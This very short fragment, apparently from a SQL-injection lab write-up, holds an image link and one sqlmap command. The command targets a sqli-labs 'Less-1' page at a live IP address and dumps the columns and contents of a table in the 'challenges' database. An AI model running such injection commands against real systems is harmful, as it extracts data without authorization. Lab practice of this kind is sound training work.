 sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" -D challenges -T T5M0QG6FM2 --columns –dump